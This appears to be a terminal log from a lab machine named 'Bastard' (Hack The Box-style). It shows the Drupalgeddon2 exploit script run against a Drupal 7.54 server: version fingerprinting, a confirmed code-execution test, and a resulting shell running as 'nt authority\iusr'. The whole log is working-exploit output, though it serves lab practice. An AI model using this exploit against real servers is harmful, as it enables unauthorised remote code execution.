 root@Mors:~/boxes/bastard# ./44449.rb http://10.10.10.9
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.9/
[i] Write? : Skipping writing PHP web shell
--------------------------------------------------------------------------------
[+] Found  : http://10.10.10.9/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo HLXKODBB
[+] Result : HLXKODBB
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
drupalgeddon2>> whoami
nt authority\iusr
drupalgeddon2>>